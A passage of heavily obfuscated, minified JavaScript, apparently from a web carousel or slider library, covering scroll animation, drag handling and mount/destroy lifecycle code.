_0x5073ac(_0x514524,_0xbdb3d1,_0x4558f4,_0x5d9e38){return _0x3c948a(_0x514524-127,_0xbdb3d1-34,_0x514524,_0x5d9e38- -462)}var _0x40a9c2={kfvQD:function(_0x2261e3){function _0x19b594(_0xa9a0ce,_0x2809d3,_0x30df07,_0xc986d0){return _0x1d57(_0x2809d3- -571,_0xc986d0)}return _0x5e6c26[_0x19b594(-1175,-59,-2100,1500)](_0x2261e3)},gVGbL:"div",Xxlzc:function(_0x319fc9,_0x10e013){return _0x5e6c26.dAxsC(_0x319fc9,_0x10e013)},mmNbN:function(_0x347823,_0x305b5a,_0x2fc999){function _0x2b4949(_0x2e3a8e,_0x247e94,_0x2d0c46,_0x1e465d){return _0x1d57(_0x2d0c46- -291,_0x247e94)}return _0x5e6c26[_0x2b4949(1516,-1269,605,143)](_0x347823,_0x305b5a,_0x2fc999)},qPNHb:function(_0x3b6b99,_0x55bd81){function _0x19d33e(_0x46a57a,_0x55111c,_0x2b7038,_0x2f9d78){return _0x1d57(_0x46a57a- -648,_0x2b7038)}return _0x5e6c26[_0x19d33e(-128,-480,-587,-754)](_0x3b6b99,_0x55bd81)},yDqAL:_0x5e6c26.nnuri,PKeJh:_0x5e6c26[_0x47648d(2871,2868,1041,834)],OKjJe:function(_0xbae857,_0x32d4cf,_0x51dd02){function _0x179299(_0x3d5933,_0x43589b,_0x209c52,_0x415fa1){return _0x47648d(_0x415fa1,_0x3d5933-252,_0x209c52-225,_0x415fa1-214)}return _0x5e6c26[_0x179299(221,1418,1851,-381)](_0xbae857,_0x32d4cf,_0x51dd02)},RBXeu:_0x5e6c26[_0x5073ac(2004,4709,2193,3289)],vHIIg:function(_0x1c21e7,_0x4d1224,_0x38c36b,_0x25e853){return _0x1c21e7(_0x4d1224,_0x38c36b,_0x25e853)},lJuLm:_0x5e6c26[_0x5073ac(3003,729,1953,1542)],QNpIp:function(_0x24a11a,_0x553c69){return _0x5e6c26.dIrzQ(_0x24a11a,_0x553c69)}},_0x4d3a20=_0x5e6c26[_0x5073ac(260,3308,54,1476)](_0x37d20e,_0x45f3cf).on;function _0x5c2763(_0x4cd913){function _0x54d55f(_0xb746,_0x4e703b,_0x55847f,_0x19dbf9){return _0x47648d(_0x4e703b,_0x19dbf9- -235,_0x55847f-162,_0x19dbf9-24)}function _0x28108d(_0x382142,_0x1b25e0,_0x1e93d4,_0x1d70f2){return _0x47648d(_0x382142,_0x1d70f2-782,_0x1e93d4-255,_0x1d70f2-319)}_0x28108d(4552,4757,4203,3082)!==_0x5e6c26[_0x54d55f(1887,3776,1869,1905)]?_0x40a9c2[_0x28108d(4541,3578,2364,2736)](_0x364009):_0x5f18f2[_0x54d55f(-1322,-940,2041,622)].forEach(function(_0x33dcc4){function _0x2d5d4f(_0x2951f8,_0x4579f9,_0x20fb16,_0x3579d8){return _0x28108d(_0x20fb16,_0x4579f9-7,_0x20fb16-486,_0x3579d8- -1164)}var _0x1527ad={FSAgu:_0x40a9c2[_0x2d5d4f(-1477,2069,1356,89)],PKeNv:function(_0x3a9cbd,_0x54044a){return _0x40a9c2.Xxlzc(_0x3a9cbd,_0x54044a)},HsNZn:function(_0x13e4c3,_0x211e7b){return _0x40a9c2.Xxlzc(_0x13e4c3,_0x211e7b)},bJMBw:function(_0x2eb04e,_0x14bc60,_0x46c4f5){function _0x45b709(_0x292fe4,_0x543228,_0x540ba3,_0x4ec0b2){return _0x2d5d4f(_0x292fe4-164,_0x543228-445,_0x4ec0b2,_0x292fe4-154)}return _0x40a9c2[_0x45b709(1504,3467,448,3078)](_0x2eb04e,_0x14bc60,_0x46c4f5)},QTkTp:function(_0x52117b,_0x38c693,_0x5044c4){return _0x52117b(_0x38c693,_0x5044c4)}};function _0x15056f(_0xda4f90,_0x11431a,_0x20311e,_0x3b3fe4){return _0x54d55f(_0xda4f90-203,_0x3b3fe4,_0x20311e-37,_0xda4f90-573)}if(_0x40a9c2[_0x2d5d4f(964,1902,948,1176)](_0x40a9c2[_0x2d5d4f(638,-2116,250,-162)],_0x40a9c2[_0x2d5d4f(-2,3228,40,1746)]))_0x43a1b6=_0x198c8d||_0x23c730(_0x1527ad[_0x2d5d4f(2751,-1273,-1319,708)],_0x275a44.arrows),_0x2347ec=_0x1527ad[_0x15056f(2504,1030,4277,2763)](_0x20d45c,!0),_0x2c4133=_0x1527ad[_0x15056f(2419,3281,813,1862)](_0x38a1e9,!1),_0x187421=!0,_0x1527ad[_0x2d5d4f(4330,5064,2101,3582)](_0x342035,_0x6c9325,[_0x5ee5c0,_0xa95fe5]),!_0x477656&&_0x1527ad[_0x15056f(1702,176,2343,947)](_0x1d3782,_0x55a1af,_0x511a40);else{var _0x54a511=_0x40a9c2.OKjJe(_0x9e5718,_0x33dcc4[_0x2d5d4f(1525,2773,3717,3148)]||_0x33dcc4.slide,_0x40a9c2[_0x2d5d4f(2860,1323,879,2035)]);_0x54a511&&_0x54a511[_0x2d5d4f(338,668,3021,1692)]&&_0x40a9c2[_0x2d5d4f(1753,2047,3109,2981)](_0x5af81e,_0x4cd913,_0x54a511,_0x33dcc4)}})}function _0x5af81e(_0x983e88,_0x6f724e,_0x181215){_0x181215[_0x3927b3(5324,5132,4552,4757)](_0x40a9c2[_0x2a8de6(-655,651,2550,-514)],_0x983e88?_0x40a9c2[_0x2a8de6(2981,3038,4958,3861)](_0x40a9c2[_0x3927b3(2242,4180,3403,5246)](_0x2a8de6(2474,2711,4390,1254)+_0x2a8de6(4133,3238,1300,4965)+_0x2a8de6(4930,3055,1828,4094),_0x6f724e[_0x3927b3(1181,4246,2602,2142)]),'")'):"",!0);function _0x2a8de6(_0x16d095,_0x1cbe61,_0x3aec90,_0x2e8dd7){return _0x5073ac(_0x16d095,_0x1cbe61-248,_0x3aec90-58,_0x1cbe61- -774)}function _0x3927b3(_0x346e65,_0x3a93ff,_0x446098,_0x540cb3){return _0x5073ac(_0x3a93ff,_0x3a93ff-305,_0x446098-348,_0x446098- -409)}_0x40a9c2[_0x2a8de6(898,1895,2875,121)](_0x152a50,_0x6f724e,_0x983e88?_0x3927b3(4671,2151,4078,5169):"")}function _0x47648d(_0xf132ae,_0x2d117b,_0x481380,_0x34413d){return _0x3c948a(_0xf132ae-314,_0x2d117b-432,_0xf132ae,_0x2d117b- -1399)}return{mount:function(){function _0x4e40e7(_0x525d1e,_0x455e9c,_0x2f9f77,_0x5275ad){return _0x5073ac(_0x5275ad,_0x455e9c-163,_0x2f9f77-451,_0x525d1e- -750)}function _0x3d127d(_0x2f8580,_0x181cbd,_0x58df8e,_0x4c902c){return _0x47648d(_0x2f8580,_0x181cbd-460,_0x58df8e-90,_0x4c902c-234)}_0x2e3e74[_0x3d127d(4769,3867,3011,4864)]&&(_0x4d3a20(_0x48570c,_0x40a9c2[_0x4e40e7(1919,1559,688,3389)](_0x54ccae,_0x5af81e,!0)),_0x40a9c2.mmNbN(_0x4d3a20,[_0x52061f,_0x4f7ceb,_0x211a30],_0x54ccae(_0x5c2763,!0)))},destroy:_0x5e6c26[_0x5073ac(624,-211,2343,1091)](_0x54ccae,_0x5c2763,!1)}},Scroll:function(_0xb82a7d,_0x51748b,_0x2f0990){var _0x1275f4={Fhizy:_0x5e6c26[_0x5ccfbc(2946,2690,1132,1099)],pONMQ:_0x5e6c26[_0x153bf4(2434,1149,1361,2296)],BCDTl:function(_0x562fd3,_0x16da35){return _0x562fd3(_0x16da35)},GDjJv:function(_0x1d2139){function _0x4052d8(_0x17ff0c,_0x4df95a,_0x558213,_0x20dddd){return _0x153bf4(_0x20dddd,_0x4df95a-227,_0x558213- -869,_0x20dddd-223)}return _0x5e6c26[_0x4052d8(2170,2097,501,-477)](_0x1d2139)},fiKjU:function(_0x434e20,_0x284751){function _0x413902(_0x291969,_0x591e67,_0x1136da,_0x5deb74){return _0x153bf4(_0x591e67,_0x591e67-425,_0x291969- -534,_0x5deb74-280)}return _0x5e6c26[_0x413902(3903,5006,4647,4572)](_0x434e20,_0x284751)},FxmqC:function(_0x2b4304,_0x12e343){function _0x3c7abb(_0xe2def2,_0x326b92,_0x68ec49,_0x469f4f){return _0x5ccfbc(_0x68ec49- -811,_0xe2def2,_0x68ec49-406,_0x469f4f-379)}return _0x5e6c26[_0x3c7abb(5308,2729,4069,3289)](_0x2b4304,_0x12e343)},xyhyd:_0x5e6c26[_0x5ccfbc(3135,3467,2483,1317)],KVaoJ:_0x5e6c26[_0x5ccfbc(5155,3119,5688,3510)],WOWWP:_0x5e6c26.xovWZ,oJGvK:function(_0x47169d){return _0x47169d()}},_0x1c1d4e;function _0x153bf4(_0x3204e1,_0x6407ad,_0x13d0b5,_0x2e5a50){return _0x3c948a(_0x3204e1-340,_0x6407ad-318,_0x3204e1,_0x13d0b5- -990)}var _0x5d584a,_0x25ba9d=_0x5e6c26[_0x5ccfbc(2788,3230,3038,1177)](_0x37d20e,_0xb82a7d),_0x2e0050=_0x25ba9d.on,_0x420e44=_0x25ba9d[_0x5ccfbc(3295,4056,2321,1619)],_0x14df0b=_0xb82a7d[_0x153bf4(519,1317,1284,-12)][_0x153bf4(3326,3129,4028,5517)],_0x4f5688=_0x51748b.Move;function _0x5ccfbc(_0x17e6dd,_0x30926d,_0x7ea2f8,_0x747574){return _0x3c948a(_0x17e6dd-384,_0x30926d-144,_0x30926d,_0x17e6dd- -92)}var _0x3968b2=_0x4f5688[_0x5ccfbc(3440,1784,3215,4256)+"n"],_0x216230=_0x4f5688[_0x5ccfbc(4108,3307,2801,5464)],_0x377884=_0x4f5688[_0x5ccfbc(4491,5241,4080,5207)+"mit"],_0x3f0454=_0x4f5688[_0x153bf4(3117,3725,4046,6043)],_0x3830e1=_0xb82a7d.is(_0x1e3428),_0x10f5e2=7506+471*-15+-440;function _0x1de46d(_0x36f9f9,_0x1c3ce6,_0x58197d,_0x4cdcc8,_0xc151eb){function _0x53a293(_0x5d35d5,_0x1b1e71,_0xc8871c,_0xe00412){return _0x5ccfbc(_0xc8871c- -937,_0xe00412,_0xc8871c-375,_0xe00412-52)}function _0x4d5839(_0x65db26,_0x379cd0,_0x19be6f,_0x51ac95){return _0x153bf4(_0x379cd0,_0x379cd0-313,_0x19be6f-458,_0x51ac95-96)}if(_0x5e6c26[_0x4d5839(1369,2316,2952,1788)]===_0x5e6c26[_0x53a293(4072,2690,2455,4162)]){var _0x255c1e=_0x3968b2();if(_0x5e6c26.BAyHd(_0x4d57c0),_0x58197d&&(!_0x3830e1||!_0x5e6c26[_0x4d5839(4195,5386,4062,3724)](_0x377884))){if(_0x5e6c26[_0x53a293(2085,2392,3880,3072)](_0x4d5839(2698,4206,3137,4828),_0x53a293(2030,3225,2640,4429))){var _0x5a9b44=_0x51748b[_0x53a293(1615,3187,2220,857)][_0x53a293(17,504,474,903)](),_0x4e863d=_0x5e6c26.voSmS(_0x38c943(_0x36f9f9),_0x5a9b44)*_0x227287(_0x5e6c26[_0x53a293(1096,847,1776,1312)](_0x5e6c26[_0x53a293(2066,1853,1571,803)](_0x4d253a,_0x36f9f9),_0x5a9b44))||2230*-4+7904+1016;_0x36f9f9=_0x4f5688[_0x4d5839(4722,3620,3082,2755)](_0x51748b.Controller[_0x53a293(5538,4956,3629,2367)](_0x5e6c26[_0x53a293(2032,4173,3399,5103)](_0x36f9f9,_0x5a9b44)))+_0x4e863d}else if(_0x20a701!==_0x3b1761)for(var _0x57c719=_0x1275f4.Fhizy[_0x53a293(6331,4292,4375,5225)]("|"),_0xc20bd1=0;;){switch(_0x57c719[_0xc20bd1++]){case"0":this[_0x53a293(6101,5135,4214,3137)+_0x4d5839(3067,4491,3687,4526)][_0x4d5839(1759,3110,2364,3406)+_0x53a293(2084,1476,2489,2477)](_0x4d5839(2620,3549,3114,4557)+_0x53a293(2956,966,1366,2153)).forEach(_0x3e9584=>{function _0x1dbed9(_0x25dfe1,_0x57dc68,_0x4c42d0,_0x2ddf5e){return _0x53a293(_0x25dfe1-270,_0x57dc68-324,_0x2ddf5e-333,_0x25dfe1)}_0x3e9584.classList.remove(_0x1dbed9(3225,4277,3307,3447)+"en")});continue;case"1":this[_0x53a293(2538,4043,4214,3628)+_0x53a293(1164,1906,3190,2096)].classList[_0x53a293(4403,3657,2708,4032)](_0x1275f4[_0x4d5839(4627,3023,4056,3663)]);continue;case"2":this[_0x4d5839(3364,4313,4711,3611)+"sToggle"][_0x4d5839(3093,4286,2364,3294)+_0x4d5839(2415,1308,2986,1138)](_0x53a293(2768,2422,4279,3387))[_0x4d5839(3133,2510,3412,2366)](_0x385a7f=>{_0x385a7f[_0x540219(4405,2471,3125,3207)+_0x23be6c(2226,2253,2381,3173)](_0x540219(2829,3308,4394,3132));function _0x540219(_0x458a4e,_0x469f5a,_0x11172e,_0x3ae55e){return _0x4d5839(_0x458a4e-167,_0x469f5a,_0x3ae55e- -1232,_0x3ae55e-85)}function _0x23be6c(_0x316032,_0x23398a,_0x141af4,_0x1d066e){return _0x4d5839(_0x316032-319,_0x23398a,_0x316032-108,_0x1d066e-266)}_0x385a7f[_0x23be6c(2419,868,3276,2779)][_0x540219(1160,1767,3941,1973)](_0x23be6c(2847,2965,1248,4751)+"ng")});continue;case"3":_0x184f06[_0x4d5839(1600,1505,2757,3669)][_0x53a293(617,2251,1814,1252)][_0x4d5839(2134,4367,3205,2578)]("overflow-hidden-"+this[_0x53a293(4676,5384,3488,2245)].breakpoint);continue;case"4":_0x1275f4.BCDTl(_0x32308b,_0x54d608);continue;case"5":this["closeAnima"+_0x53a293(-262,1338,1082,1025)](this[_0x53a293(5762,4492,4214,5812)+_0x53a293(3664,4961,3190,1160)]);continue}break}}var _0x5abffc,_0x45b722;_0x5abffc=_0x255c1e,_0x45b722=_0x36f9f9;var _0x2aba9d=_0x5e6c26[_0x53a293(5616,5401,3617,2563)](_0x5e6c26[_0x4d5839(2961,4215,3780,2985)](_0x4d253a,_0x5e6c26[_0x4d5839(2875,4919,3454,2091)](_0x5abffc,_0x45b722)),-607*5+-42+3078);_0x10f5e2=-9549+-1493*-1+-7*-1151,_0x1c3ce6=_0x2aba9d?1264*2+-7607+5079:_0x1c3ce6||_0x5e6c26.noYhp(_0x25f645,_0x5e6c26[_0x4d5839(3599,4851,4469,6275)](_0x5e6c26[_0x4d5839(35,1412,1395,1826)](_0x4d253a,_0x36f9f9-_0x255c1e),-1*3847+3810+38+.5),-531*-13+2634+-8737),_0x5d584a=_0x4cdcc8,_0x1c1d4e=_0x5e6c26[_0x53a293(5108,3178,4123,3063)](_0x35d4f6,_0x1c3ce6,_0x87760d,_0x5e6c26[_0x53a293(911,1117,346,1292)](_0x54ccae,_0x442fc3,_0x255c1e,_0x36f9f9,_0xc151eb),-796*-1+9315+-2022*5),_0x5e6c26.gsita(_0x14df0b,5),_0x5e6c26[_0x4d5839(-315,2843,1698,2905)](_0x420e44,_0x10dde8),_0x1c1d4e.start()}else return _0x560a6d[_0x53a293(1764,247,1272,3043)]}function _0x87760d(){_0x1275f4[_0x59d3a6(4389,3498,3470,1682)](_0x14df0b,-2*3911+1*-3339+2*5582);function _0x6c7b04(_0x504d15,_0x270ee9,_0xff175d,_0x50d33c){return _0x153bf4(_0x504d15,_0x270ee9-353,_0x270ee9- -146,_0x50d33c-22)}_0x5d584a&&_0x1275f4[_0x6c7b04(-102,1531,1138,209)](_0x5d584a);function _0x59d3a6(_0x2eac93,_0x495c81,_0x1b1a72,_0x150186){return _0x5ccfbc(_0x1b1a72- -1827,_0x2eac93,_0x1b1a72-75,_0x150186-474)}_0x1275f4[_0x59d3a6(3714,1223,2518,4445)](_0x420e44,_0xe3ce98)}function _0x442fc3(_0x2aab7e,_0x5c3fe9,_0x49d2b3,_0x5312b2){var _0x30baaf,_0x2dc6af,_0x21b0c0=_0x5e6c26.hOGVF(_0x3968b2),_0x2ac450=_0x5e6c26[_0x24f719(3399,5998,5459,4173)](_0x5e6c26[_0x4ab647(422,1433,2343,-1248)](_0x2aab7e,_0x5e6c26[_0x24f719(4600,1435,3174,2618)](_0x5e6c26[_0x4ab647(64,-861,-127,-328)](_0x5c3fe9,_0x2aab7e),(_0x30baaf=_0x5312b2,_0x2dc6af=_0x2f0990[_0x24f719(2857,2219,2201,3523)],_0x2dc6af?_0x5e6c26[_0x24f719(737,4567,1093,2688)](_0x2dc6af,_0x30baaf):_0x5e6c26[_0x4ab647(640,2440,2129,-1069)](1,Math.pow(5645*-1+-2651+8297-_0x30baaf,1*-7825+5214+2615))))),_0x21b0c0)*_0x10f5e2;function _0x24f719(_0x4a9b1d,_0x33f48c,_0x4afcb2,_0x27144d){return _0x153bf4(_0x33f48c,_0x33f48c-39,_0x27144d-953,_0x27144d-212)}_0x5e6c26[_0x24f719(3444,3139,2983,4721)](_0x3f0454,_0x5e6c26[_0x4ab647(940,1289,1318,173)](_0x21b0c0,_0x2ac450));function _0x4ab647(_0x1e6a53,_0x497f88,_0x4fc551,_0x2a4fae){return _0x5ccfbc(_0x1e6a53- -1572,_0x497f88,_0x4fc551-342,_0x2a4fae-427)}if(_0x5e6c26[_0x24f719(3832,2727,3220,3630)](_0x3830e1,!_0x49d2b3)&&_0x5e6c26[_0x4ab647(1922,3449,312,3498)](_0x377884)&&(_0x10f5e2*=-1*-7469+7498+-14967+.6,_0x5e6c26[_0x4ab647(2982,4987,2776,4800)](_0x5e6c26[_0x24f719(2794,187,1881,1918)](_0x4d253a,_0x2ac450),10)))if(_0x5e6c26[_0x24f719(1661,803,16,1615)](_0x5e6c26[_0x24f719(4091,3893,2691,2564)],_0x4ab647(547,1026,964,1077)))_0x1de46d(_0x5e6c26[_0x24f719(2490,1849,4539,3224)](_0x216230,_0x5e6c26[_0x4ab647(2428,2257,443,4426)](_0x377884,!0)),-7825+-1*-8425,!1,_0x5d584a,!0);else return _0x1275f4[_0x24f719(3665,4383,2021,3660)](_0x3339ea,"px")}function _0x4d57c0(){function _0x2823cc(_0x53c2b9,_0x467531,_0x1d9ac1,_0x4b4320){return _0x153bf4(_0x1d9ac1,_0x467531-446,_0x53c2b9-664,_0x4b4320-347)}_0x1c1d4e&&_0x1c1d4e[_0x2823cc(4356,5242,4908,4385)]()}function _0x253317(){function _0x500e83(_0x3e2618,_0x13612b,_0x2670b3,_0x2e581e){return _0x5ccfbc(_0x3e2618- -191,_0x2e581e,_0x2670b3-213,_0x2e581e-322)}function _0x5c47ca(_0x3d116c,_0x2287d8,_0xed544d,_0x502e17){return _0x153bf4(_0x502e17,_0x2287d8-374,_0xed544d- -363,_0x502e17-213)}_0x1c1d4e&&!_0x1c1d4e.isPaused()&&(_0x1275f4[_0x500e83(2281,4170,1928,3006)]!==_0x1275f4.WOWWP?(_0x1275f4[_0x5c47ca(1471,3163,1314,56)](_0x4d57c0),_0x1275f4.oJGvK(_0x87760d)):_0x2f62f6[_0x500e83(2613,1163,580,4127)+"tor"](_0x1275f4[_0x5c47ca(1067,1650,2725,4030)]))}return{mount:function(){_0x5e6c26[_0x39c310(3783,3001,4044,3706)](_0x2e0050,_0x56feeb,_0x4d57c0);function _0x39c310(_0x455c71,_0x555c6c,_0x176927,_0x10b0cb){return _0x5ccfbc(_0x10b0cb-26,_0x176927,_0x176927-499,_0x10b0cb-427)}_0x2e0050([_0x4f7ceb,_0x211a30],_0x253317)},destroy:_0x4d57c0,scroll:_0x1de46d,cancel:_0x253317}},Drag:function(_0x2ed2c8,_0x5dd88c,_0x1030f3){var _0x4bab76={FGFgo:function(_0x24f5a6,_0xa7f51e,_0xea980c,_0x1a2a70){function _0x1ee015(_0x5ecb48,_0x11a86a,_0x3b14b7,_0x1b8567){return _0x1d57(_0x11a86a-604,_0x3b14b7)}return _0x5e6c26[_0x1ee015(1946,2669,1109,1237)](_0x24f5a6,_0xa7f51e,_0xea980c,_0x1a2a70)},rEZOJ:_0x5e6c26.YRObe,bwWjh:_0x5e6c26[_0x45181a(1020,2879,2,88)],UaFWk:_0x5e6c26[_0x45181a(1799,3652,589,1644)],GwWxX:function(_0x1e71c3,_0x57d843){function _0x18164c(_0x56ce56,_0x21a8fe,_0x1593cf,_0x2a27bf){return _0x45181a(_0x1593cf- -540,_0x21a8fe-245,_0x56ce56,_0x2a27bf-263)}return _0x5e6c26[_0x18164c(929,3940,2743,3629)](_0x1e71c3,_0x57d843)},TkpCM:_0x5e6c26[_0x45181a(2811,3574,1246,4458)],jeZuD:_0x5e6c26.jiAsA,jNFNk:function(_0x105b05,_0x2b3a31){function _0x3d73a9(_0x594cb5,_0x2d3871,_0x274012,_0x49e17a){return _0x45181a(_0x274012- -633,_0x2d3871-209,_0x594cb5,_0x49e17a-270)}return _0x5e6c26[_0x3d73a9(-651,-573,1146,670)](_0x105b05,_0x2b3a31)},JXuxm:_0x2a0da9(4027,2708,4870,3163),AzQyi:_0x5e6c26.ZXhVJ,fcjUS:function(_0x4866bf,_0x24c917,_0x43e541){return _0x4866bf(_0x24c917,_0x43e541)},gcMKr:function(_0x2ce040,_0x31afdc){function _0x460ee0(_0x98f3e4,_0xa29e85,_0x3beebb,_0x29be2d){return _0x45181a(_0x98f3e4- -507,_0xa29e85-476,_0x29be2d,_0x29be2d-118)}return _0x5e6c26[_0x460ee0(773,2586,279,-519)](_0x2ce040,_0x31afdc)},lPdEE:function(_0x1ab713,_0x234c33){return _0x1ab713+_0x234c33},voabV:", .",RKsRq:function(_0x1b0d2b,_0x306cc5,_0x74b27){function _0x2d0031(_0x4b6f61,_0xaf7159,_0x225ff8,_0x1bcac9){return _0x2a0da9(_0x4b6f61,_0xaf7159-135,_0x225ff8-148,_0xaf7159-1679)}return _0x5e6c26[_0x2d0031(2058,1190,2301,101)](_0x1b0d2b,_0x306cc5,_0x74b27)},bLLMi:function(_0x4b9807,_0x27d585){function _0x38b63f(_0x239976,_0x341d29,_0x293d7b,_0x36ebaa){return _0x45181a(_0x341d29-425,_0x341d29-311,_0x293d7b,_0x36ebaa-467)}return _0x5e6c26[_0x38b63f(-52,849,1160,-880)](_0x4b9807,_0x27d585)},ojUFX:"fttNE",arAtn:_0x5e6c26[_0x2a0da9(-1345,1227,-1672,-133)],CGzQi:_0x5e6c26.AbzUE,tLCKk:_0x45181a(3185,3518,2917,4922)+"2|5|4",zhoew:function(_0xec2363,_0xf9cf51,_0x519436,_0x1b6fc5,_0x4de5f5){function _0x3e9b01(_0x489b81,_0x61b712,_0x5f4d0c,_0x6a037){return _0x45181a(_0x6a037-716,_0x61b712-15,_0x5f4d0c,_0x6a037-253)}return _0x5e6c26[_0x3e9b01(1945,3681,826,1769)](_0xec2363,_0xf9cf51,_0x519436,_0x1b6fc5,_0x4de5f5)},nuYEc:function(_0x194b89,_0x46d4a9,_0x15b1a3,_0x5ac5f6,_0x3c4263){return _0x194b89(_0x46d4a9,_0x15b1a3,_0x5ac5f6,_0x3c4263)},qrxXJ:function(_0x2047d9,_0x3514d1){function _0x389d57(_0x3193be,_0xb72bd4,_0x57342b,_0x24a89a){return _0x45181a(_0x24a89a-35,_0xb72bd4-253,_0xb72bd4,_0x24a89a-23)}return _0x5e6c26[_0x389d57(1167,3315,2160,1522)](_0x2047d9,_0x3514d1)},SYIdZ:_0x5e6c26[_0x45181a(3782,2313,2225,3488)],nCGhE:_0x5e6c26.KsuNn,CCmHb:_0x5e6c26[_0x2a0da9(291,1066,-1193,356)],PpKeB:function(_0x5d41b8,_0x447427){function _0x5ee987(_0xc5fecf,_0x455e95,_0x3103e7,_0x38b725){return _0x2a0da9(_0xc5fecf,_0x455e95-34,_0x3103e7-233,_0x455e95-1529)}return _0x5e6c26[_0x5ee987(2182,2241,1551,523)](_0x5d41b8,_0x447427)},CZsiL:_0x5e6c26[_0x45181a(3831,2569,4570,5557)],xJtxg:function(_0x13161f,_0x2b51f5){function _0x43f1dc(_0x329838,_0x324893,_0x2056b5,_0xd5afd2){return _0x2a0da9(_0x324893,_0x324893-64,_0x2056b5-260,_0x329838-949)}return _0x5e6c26[_0x43f1dc(853,1670,322,-759)](_0x13161f,_0x2b51f5)},YfEeX:_0x5e6c26.KiGUg,iihAw:_0x5e6c26.atyPN,Uwska:function(_0x5756a5,_0xb97414){function _0x1461d3(_0x4be0ed,_0x538574,_0x379505,_0x41aa90){return _0x2a0da9(_0x41aa90,_0x538574-450,_0x379505-445,_0x4be0ed-510)}return _0x5e6c26[_0x1461d3(1297,-332,-501,-86)](_0x5756a5,_0xb97414)},uxxVx:function(_0x5a908c,_0x1ecd09){function _0x110020(_0x21fef8,_0xeb68a2,_0x5db99e,_0x4669dd){return _0x2a0da9(_0x21fef8,_0xeb68a2-115,_0x5db99e-325,_0x5db99e-733)}return _0x5e6c26[_0x110020(2093,1856,1109,-583)](_0x5a908c,_0x1ecd09)},fbUql:function(_0x5845db,_0x3ffd58){return _0x5e6c26.KggLA(_0x5845db,_0x3ffd58)},aHxbe:function(_0xd87565,_0x299f5c){return _0xd87565<_0x299f5c},YxuBv:function(_0x2ef589,_0x5a119c){return _0x2ef589(_0x5a119c)},fvdLE:function(_0x22cb11,_0x14ae92){function _0x4a47ef(_0x1767e3,_0x3eca82,_0x1e9d4c,_0x117625){return _0x45181a(_0x117625-213,_0x3eca82-165,_0x1e9d4c,_0x117625-183)}return _0x5e6c26[_0x4a47ef(4328,4084,2162,2871)](_0x22cb11,_0x14ae92)},zdoJg:_0x5e6c26.ypLdW,ZVqol:function(_0x496854,_0x3affca,_0x4b7d3d,_0x2f7c06){return _0x496854(_0x3affca,_0x4b7d3d,_0x2f7c06)},pFQdd:function(_0x36ef22,_0x15384c){function _0x3c8d67(_0x37702e,_0x43716c,_0x458647,_0x59653f){return _0x2a0da9(_0x37702e,_0x43716c-372,_0x458647-179,_0x458647- -99)}return _0x5e6c26[_0x3c8d67(2125,1178,1700,2856)](_0x36ef22,_0x15384c)},NjGTd:function(_0x4f0385,_0x416a56){return _0x5e6c26.wnRor(_0x4f0385,_0x416a56)},ASAjt:_0x5e6c26[_0x45181a(2288,1403,2513,3611)],JRuAm:function(_0x87ef19,_0x29af5f,_0x36aed9,_0x2d310d){return _0x87ef19(_0x29af5f,_0x36aed9,_0x2d310d)},vYEnV:function(_0x512cdf,_0x40ce35,_0x28d740,_0x41828a){return _0x512cdf(_0x40ce35,_0x28d740,_0x41828a)},YjCSr:function(_0x26cc5a,_0x3f994e){function _0x44cdc8(_0x21cf43,_0x1ab6ae,_0x45fb98,_0x2371b1){return _0x2a0da9(_0x2371b1,_0x1ab6ae-60,_0x45fb98-236,_0x21cf43-1218)}return _0x5e6c26[_0x44cdc8(2072,2174,4014,2807)](_0x26cc5a,_0x3f994e)},vxwqb:function(_0x505a4b,_0x1c44d8){function _0x34f32e(_0x1362ad,_0x23fa84,_0x177844,_0x2be6c2){return _0x45181a(_0x177844- -707,_0x23fa84-358,_0x23fa84,_0x2be6c2-140)}return _0x5e6c26[_0x34f32e(1447,2204,747,1923)](_0x505a4b,_0x1c44d8)},aDXYK:_0x5e6c26[_0x2a0da9(668,3052,458,1016)],cKVcr:_0x5e6c26[_0x2a0da9(4557,4856,5282,3537)],msmDS:_0x5e6c26[_0x45181a(2174,2200,2884,2633)],kWTOh:_0x5e6c26.wzTfO,IxoVx:function(_0x33e547,_0x2204b4){return _0x33e547 instanceof _0x2204b4},vlAYp:function(_0x19f531,_0x199c10){function _0x1e6d7c(_0x487a8d,_0x2f0909,_0x5e2597,_0x4ef8a7){return _0x45181a(_0x5e2597-1106,_0x2f0909-495,_0x487a8d,_0x4ef8a7-427)}return _0x5e6c26[_0x1e6d7c(2100,1111,2196,2426)](_0x19f531,_0x199c10)},Mjxka:_0x2a0da9(2439,2001,2116,865)},_0x81b17a,_0x2afc20,_0x409294,_0x536d6c,_0x78bdc5,_0x4bfe1d,_0x3a283f,_0x236070;function _0x45181a(_0x467d0a,_0x4783f0,_0x204fae,_0x1961c5){return _0x4b0756(_0x467d0a-643,_0x204fae,_0x204fae-183,_0x1961c5-334)}var _0x42492d=_0x5e6c26[_0x2a0da9(2889,1263,1543,1945)](_0x37d20e,_0x2ed2c8),_0x163b5e=_0x42492d.on,_0x378e9d=_0x42492d[_0x45181a(2261,4044,395,2928)],_0x29000e=_0x42492d[_0x45181a(2899,1663,2428,4742)],_0x30351b=_0x42492d.unbind,_0x18cd90=_0x2ed2c8.state,_0xd7ace2=_0x5dd88c[_0x2a0da9(4235,1406,4328,3328)],_0x4fa334=_0x5dd88c[_0x45181a(3581,3133,5577,1708)],_0x47d2e5=_0x5dd88c.Controller,_0x9f20c7=_0x5dd88c[_0x2a0da9(4300,4149,3183,2705)][_0x45181a(1852,3606,2106,1349)],_0x395707=_0x5dd88c[_0x45181a(1084,2733,572,-674)][_0x45181a(4051,2186,2968,5051)],_0x50112d=_0x5dd88c[_0x45181a(1199,-802,3150,-200)],_0x5f220f=_0x50112d[_0x45181a(2563,2892,3437,1356)],_0x340710=_0x50112d[_0x45181a(3716,5168,2770,2332)],_0x3f220f=_0xd7ace2[_0x2a0da9(2895,-374,1691,1664)+"n"],_0x310297=_0xd7ace2[_0x2a0da9(4169,3159,2617,2715)+_0x2a0da9(3872,2550,3528,2594)],_0x5077e3=!1;function _0x336e28(){var _0x32e1b5={qQUMn:function(_0xe400ff,_0x2cb488,_0x547e28){return _0xe400ff(_0x2cb488,_0x547e28)}};function _0x5f3d33(_0x5d78fd,_0x2d3e4e,_0x1e3a0b,_0x3e7916){return _0x2a0da9(_0x3e7916,_0x2d3e4e-163,_0x1e3a0b-345,_0x2d3e4e-1157)}function _0x58f5f3(_0x2e3d23,_0x268f8d,_0x24e245,_0x511d99){return 